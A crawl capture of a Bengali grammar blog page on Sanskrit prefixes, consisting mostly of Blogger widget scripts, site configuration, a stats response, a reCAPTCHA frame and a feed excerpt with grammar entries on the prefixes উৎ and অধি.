$(manb('0x79e','G)vU'))['css'](manb('0x79f','v&Sh'))!=manb('0x7a0','G)vU');}});}});$(manb('0x7a1','n1Y8'))[manb('0x7a2','t7$e')](function(){$(manb('0x7a3','!)sU'))['animate']({'scrollTop':0x0},0x258);return![];});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6jJm7NTF2HFA8GYb1YM0hlD5oCww:1768855836735';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8200585310189284394','//bangla.shobdo.com/2020/05/sangskritoupo.html','8200585310189284394');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8200585310189284394', 'title': '\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3', 'url': 'https://bangla.shobdo.com/2020/05/sangskritoupo.html', 'canonicalUrl': 'https://bangla.shobdo.com/2020/05/sangskritoupo.html', 'homepageUrl': 'https://bangla.shobdo.com/', 'searchUrl': 'https://bangla.shobdo.com/search', 'canonicalHomepageUrl': 'https://bangla.shobdo.com/', 'blogspotFaviconUrl': 'https://bangla.shobdo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'bn', 'localeUnderscoreDelimited': 'bn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 - Atom\x22 href\x3d\x22https://bangla.shobdo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 - RSS\x22 href\x3d\x22https://bangla.shobdo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8200585310189284394/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 - Atom\x22 href\x3d\x22https://bangla.shobdo.com/feeds/4565407176412509698/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9730868258858205', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09be\u09a8', 'key': 'link', 'shareMessage': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09be\u09a8', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'facebook'}, {'name': '\u098f\u099f\u09bf \u09ac\u09cd\u09b2\u0997 \u0995\u09b0\u09c1\u09a8!', 'key': 'blogThis', 'shareMessage': '\u098f\u099f\u09bf \u09ac\u09cd\u09b2\u0997 \u0995\u09b0\u09c1\u09a8!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'pinterest'}, {'name': '\u0987\u09ae\u09c7\u09b2', 'key': 'email', 'shareMessage': '\u0987\u09ae\u09c7\u09b2', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bn\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0986\u09b0\u0993 \u09aa\u09dc\u09c1\u09a8', 'pageType': 'item', 'postId': '4565407176412509698', 'pageName': '\u09b8\u0982\u09b8\u09cd\u0995\u09c3\u09a4 \u0989\u09aa\u09b8\u09b0\u09cd\u0997', 'pageTitle': '\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3: \u09b8\u0982\u09b8\u09cd\u0995\u09c3\u09a4 \u0989\u09aa\u09b8\u09b0\u09cd\u0997', 'metaDescription': '\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3\u09c7 \u09ac\u09cd\u09af\u09ac\u09b9\u09c3\u09a4 \u09b8\u0982\u09b8\u09cd\u0995\u09c3\u09a4 \u0989\u09aa\u09b8\u09b0\u09cd\u0997\u0964 \u09aa\u09be\u09a3\u09bf\u09a8\u09c0 \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 \u09ae\u09a4\u09c7-\u0989\u09aa\u09b8\u09b0\u09cd\u0997 \u0995\u09cd\u09b0\u09bf\u09df\u09be\u09af\u09cb\u0997\u09c7 (\u09e7\u0964\u09ea\u0964\u09eb\u09ef)\u0964\n\n\u0995\u09be\u09b0\u09bf\u0995\u09be : \u09aa\u09cd\u09b0\u09aa\u09b0\u09be\u09aa\u09b8\u09ae\u09a8\u09cd\u09ac\u09ac\u09a8\u09bf\u09b0\u09cd\u09a6\u09c1\u09b0\u09ad\u09bf\u09ac\u09cd\u09af\u09a7\u09bf\u09b8\u09c2\u09a6\u09a4\u09bf\u09a8\u09bf\u09aa\u09cd\u09b0\u09a4\u09bf\u09aa\u09b0\u09cd\u09af\u09aa\u09df\u0983\u0964\n\n     '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u09a8\u09be', 'linkCopiedToClipboard': '\u09b2\u09bf\u0999\u09cd\u0995 \u0995\u09cd\u09b2\u09bf\u09aa\u09ac\u09cb\u09b0\u09cd\u09a1\u09c7 \u0995\u09aa\u09bf \u0995\u09b0\u09be \u09b9\u09df\u09c7\u099b\u09c7!', 'ok': '\u09a0\u09bf\u0995 \u0986\u099b\u09c7', 'postLink': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09cb\u09b8\u09cd\u099f \u0995\u09b0\u09c1\u09a8'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0995\u09be\u09b8\u09cd\u099f\u09ae', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u09b8\u0982\u09b8\u09cd\u0995\u09c3\u09a4 \u0989\u09aa\u09b8\u09b0\u09cd\u0997', 'description': '\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3\u09c7 \u09ac\u09cd\u09af\u09ac\u09b9\u09c3\u09a4 \u09b8\u0982\u09b8\u09cd\u0995\u09c3\u09a4 \u0989\u09aa\u09b8\u09b0\u09cd\u0997\u0964 \u09aa\u09be\u09a3\u09bf\u09a8\u09c0 \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 \u09ae\u09a4\u09c7-\u0989\u09aa\u09b8\u09b0\u09cd\u0997 \u0995\u09cd\u09b0\u09bf\u09df\u09be\u09af\u09cb\u0997\u09c7 (\u09e7\u0964\u09ea\u0964\u09eb\u09ef)\u0964\n\n\u0995\u09be\u09b0\u09bf\u0995\u09be : \u09aa\u09cd\u09b0\u09aa\u09b0\u09be\u09aa\u09b8\u09ae\u09a8\u09cd\u09ac\u09ac\u09a8\u09bf\u09b0\u09cd\u09a6\u09c1\u09b0\u09ad\u09bf\u09ac\u09cd\u09af\u09a7\u09bf\u09b8\u09c2\u09a6\u09a4\u09bf\u09a8\u09bf\u09aa\u09cd\u09b0\u09a4\u09bf\u09aa\u09b0\u09cd\u09af\u09aa\u09df\u0983\u0964\n\n     ', 'url': 'https://bangla.shobdo.com/2020/05/sangskritoupo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4565407176412509698}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'home-content-top', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'home-content-top', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'home-content-middle', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'home-content-middle', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main-content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/893799665-lbx__bn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar-main-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-main-section', document.getElementById('PageList1'), {'title': 'Main Menu', 'links': [{'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/', 'title': '\u09aa\u09cd\u09b0\u099a\u09cd\u099b\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6', 'title': '\u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Duplicatewords.html', 'title': '_\u09a6\u09cd\u09ac\u09bf\u09b0\u09c1\u0995\u09cd\u09a4 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Classificationofwords.html', 'title': '_\u09b6\u09ac\u09cd\u09a6\u09c7\u09b0 \u09b6\u09cd\u09b0\u09c7\u09a3\u09c0\u09ac\u09bf\u09ad\u09be\u0997'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Pronouncedsynonyms.html', 'title': '_\u09b8\u09ae\u09cb\u099a\u09cd\u099a\u09be\u09b0\u09bf\u09a4 \u09ad\u09bf\u09a8\u09cd\u09a8\u09be\u09b0\u09cd\u09a5\u0995 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Synonyms.html', 'title': '_\u09b8\u09ae\u09be\u09b0\u09cd\u09a5\u0995 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/oppositeword.html', 'title': '_\u09ac\u09bf\u09aa\u09b0\u09c0\u09a4 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A6%A6', 'title': '\u09aa\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/maleandfemalewords.html', 'title': '_\u09aa\u09c1\u09b0\u09c1\u09b7 \u0993 \u09b8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09ac\u09be\u099a\u0995 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Footnotes.html', 'title': '_\u09aa\u09a6\u09be\u09b6\u09cd\u09b0\u09bf\u09a4 \u09a8\u09bf\u09b0\u09cd\u09a6\u09c7\u09b6\u0995'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Termvariation.html', 'title': '_\u09aa\u09a6 \u09aa\u09cd\u09b0\u0995\u09b0\u09a3'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Verb.html', 'title': '_\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be \u09aa\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE', 'title': '\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Verb.html', 'title': '_\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be \u09aa\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Verbtense.html', 'title': '_\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be\u09b0 \u0995\u09be\u09b2'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%BE%E0%A6%B0%E0%A6%A3%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A6%BF', 'title': '\u0989\u099a\u09cd\u099a\u09be\u09b0\u09a3\u09ac\u09bf\u09a7\u09bf'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Soundchange.html', 'title': '_\u09a7\u09cd\u09ac\u09a8\u09bf \u09aa\u09b0\u09bf\u09ac\u09b0\u09cd\u09a4\u09a8'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/variationandpronunciation%20rules.html', 'title': '_\u09a7\u09cd\u09ac\u09a8\u09bf \u0993 \u09ac\u09b0\u09cd\u09a3 \u09aa\u09cd\u09b0\u0995\u09b0\u09a3 \u0993 \u0989\u099a\u09cd\u099a\u09be\u09b0\u09a3\u09ac\u09bf\u09a7\u09bf'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%AE', 'title': '\u09ac\u09be\u09a8\u09be\u09a8\u09c7\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Spelling%20correction.html', 'title': '_\u09ac\u09be\u09a8\u09be\u09a8 \u09b6\u09c1\u09a6\u09cd\u09a7\u09bf\u0995\u09b0\u09a3'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Spelling%20rules.html', 'title': '_\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09be\u09a8\u09be\u09a8\u09c7\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-main-section', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//bangla.shobdo.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAbil7gMc-AqgrxN_3BlliXa7UkK9cK7K0FdT4rlJoKFdbbsS4OilyAbqiZuEnbz77LOecHaapcYVh5hAF4zhS1clbjvg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-main-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u09aa\u09be\u09a0\u09be\u09a8\u09cb \u09b9\u099a\u09cd\u099b\u09c7...', 'contactFormMessageSentMsg': '\u0986\u09aa\u09a8\u09be\u09b0 \u09ac\u09be\u09b0\u09cd\u09a4\u09be\u099f\u09bf \u09aa\u09be\u09a0\u09be\u09a8\u09cb \u09b9\u09df\u09c7\u099b\u09c7\u09f7', 'contactFormMessageNotSentMsg': '\u09ac\u09be\u09b0\u09cd\u09a4\u09be \u09aa\u09be\u09a0\u09be\u09a8\u09cb \u09af\u09be\u09df\u09a8\u09bf\u0964 \u09a6\u09df\u09be \u0995\u09b0\u09c7 \u09aa\u09b0\u09c7 \u0986\u09ac\u09be\u09b0 \u099a\u09c7\u09b7\u09cd\u099f\u09be \u0995\u09b0\u09c1\u09a8\u0964', 'contactFormInvalidEmailMsg': '\u098f\u0995\u099f\u09bf \u09ac\u09c8\u09a7 \u0987\u09ae\u09c7\u09b2 \u09a0\u09bf\u0995\u09be\u09a8\u09be \u09aa\u09cd\u09b0\u09df\u09cb\u099c\u09a8\u09f7', 'contactFormEmptyMessageMsg': '\u09ac\u09be\u09b0\u09cd\u09a4\u09be \u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0 \u0996\u09be\u09b2\u09bf \u09b0\u09be\u0996\u09be \u09af\u09be\u09ac\u09c7 \u09a8\u09be\u09f7', 'title': '\u09af\u09cb\u0997\u09be\u09af\u09cb\u0997 \u09ab\u09b0\u09cd\u09ae', 'blogId': '8200585310189284394', 'contactFormNameMsg': '\u09a8\u09be\u09ae', 'contactFormEmailMsg': '\u0987\u09ae\u09c7\u09b2', 'contactFormMessageMsg': '\u09ac\u09be\u09b0\u09cd\u09a4\u09be', 'contactFormSendMsg': '\u09aa\u09cd\u09b0\u09c7\u09b0\u09a3', 'contactFormToken': 'AOuZoY58z3wxF9kxsme819D88mIGk1TYLA:1768855836735', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangla.shobdo.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmB_s4MwddipivcUCTPitKo3BjkCjQLgcGD2YEfKIwW9b0hSlloddbSG3dushTW_NIP7s-at0jlypqS3n21vVjeiRYpxeQ
body_size: 19
content:
{"total":577234,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,53],[1,74],[2,85],[3,49],[4,76],[5,46],[6,70],[7,70],[8,46],[9,39],[10,55],[11,35],[12,40],[13,99],[14,48],[15,61],[16,79],[17,45],[18,57],[19,74],[20,43],[21,49],[22,78],[23,79],[24,59],[25,79],[26,44],[27,52],[28,83],[29,52]],"nextTickMs":450000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5ceKHSqXgBOG7MJ4_vl1ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768855837895');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bangla.shobdo.com/feeds/posts/default/-/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97?max-results=3&start-index=4&alt=json-in-script&callback=jQuery111104409054305484579_1768855835946&_=1768855835947
body_size: 2888
content:
// API callback
jQuery111104409054305484579_1768855835946({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8200585310189284394"},"updated":{"$t":"2024-11-01T00:21:33.945-07:00"},"category":[{"term":"ব্যাকরণ"},{"term":"শব্দ"},{"term":"উপসর্গ"},{"term":"পদ"},{"term":"বানানের নিয়ম"},{"term":"লিপি"},{"term":"শব্দার্থ"},{"term":"ব্যাখ্যা"},{"term":"প্রত্যয়"},{"term":"সমার্থক শব্দ"},{"term":"ধ্বনি"},{"term":"অনুসর্গ"},{"term":"উচ্চারণবিধি"},{"term":"ক্রিয়া"},{"term":"প্রবাদ ও প্রবচন"},{"term":"বাংলা"},{"term":"বাংলা ছন্দ"},{"term":"বাক্য"},{"term":"বাগধারা"},{"term":"বিপরীত শব্দ"},{"term":"ভাষাতত্ত্ব"},{"term":"ভিন্নার্থক শব্দ"},{"term":"সংখ্যাবাচক শব্দ"},{"term":"স্বরবর্ণ"},{"term":"কাল"},{"term":"চিহ্ন"},{"term":"বচন"},{"term":"বাক্য প্রকরণ"},{"term":"বাক্য সংকোচন"},{"term":"বিভক্তি"},{"term":"সংখ্যা"},{"term":"সন্ধি"},{"term":"সমাস"},{"term":"স্বরধ্বনি"}],"title":{"type":"text","$t":"বাংলা ব্যাকরণ"},"subtitle":{"type":"html","$t":"পড়ুন, জানুন এবং দৈনন্দিন জীবনে চর্চা করুন"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bangla.shobdo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8200585310189284394\/posts\/default\/-\/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97?alt=json-in-script\u0026start-index=4\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/bangla.shobdo.com\/search\/label\/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8200585310189284394\/posts\/default\/-\/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97\/-\/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8200585310189284394\/posts\/default\/-\/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97\/-\/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97?alt=json-in-script\u0026start-index=7\u0026max-results=3"}],"author":[{"name":{"$t":"Arifur Rahman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14950653686789739208"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC1Rn-AfzdcTJpQ0i5QR-WNwvqHrTFZsZCvGZof4uoS_4RPjZ_WMvKOlV_DzKgGNgO-r1kc2XbTd_wq3VeVsrQ5v7NwfMHqm9rPvLOEMPkqFVO41vMz4X2qzZMGLhpzg\/s113\/meeee+%25282%2529.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8200585310189284394.post-2206524467473814615"},"published":{"$t":"2020-05-13T04:23:00.000-07:00"},"updated":{"$t":"2020-05-13T04:23:15.955-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"উপসর্গ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ব্যাকরণ"}],"title":{"type":"text","$t":"উৎ"},"content":{"type":"html","$t":"\u003Cdiv\u003Eবাংলা ভাষায় ব্যবহৃত সংস্কৃত উপসর্গ-এর একটি। এই উপসর্গজাত শব্দগুলো হলো-ৱ\u003C\/div\u003E\u003Cdiv\u003Eউচ্চারণ = উৎ + √চারি {√চর্ (আচরণ করা)+ ই (ণিচ)}+ অন্ (ল্যুট)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8200585310189284394\/posts\/default\/2206524467473814615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8200585310189284394\/posts\/default\/2206524467473814615"},{"rel":"alternate","type":"text/html","href":"https:\/\/bangla.shobdo.com\/2020\/05\/out.html","title":"উৎ"}],"author":[{"name":{"$t":"Arifur Rahman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14950653686789739208"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC1Rn-AfzdcTJpQ0i5QR-WNwvqHrTFZsZCvGZof4uoS_4RPjZ_WMvKOlV_DzKgGNgO-r1kc2XbTd_wq3VeVsrQ5v7NwfMHqm9rPvLOEMPkqFVO41vMz4X2qzZMGLhpzg\/s113\/meeee+%25282%2529.jpg"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8200585310189284394.post-2180155576574216339"},"published":{"$t":"2020-05-13T04:21:00.000-07:00"},"updated":{"$t":"2020-05-13T04:21:13.639-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"উপসর্গ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ব্যাকরণ"}],"title":{"type":"text","$t":"অধি"},"content":{"type":"html","$t":"\u003Cdiv\u003Eবাংলা ভাষায় ব্যবহৃত সংস্কৃত উপসর্গ-এর একটি। এই উপসর্গ অধিকারপ্রাপ্ত, অধিক, উপরস্থিত, অধিষ্ঠীত অর্থে ব্যবহৃত হয়।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eঅধিকারপ্রাপ্ত, অধীনস্থ অর্থে : অধিকৃত, অধিগত, অধিবাস, অধীত\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eঅধিক অর্থে : অধিগুণ, অধিজিহ্বা, অধিমাস, অধিশ্রী\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eউপরস্থিত, আরূঢ় অর্থে : অধিত্যকা, অধিদন্ত, অধিনাথ, অধিপ, অধিরোহণ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eঅধিষ্ঠীত অর্থে : অধিদেব, অধিদেবতা, 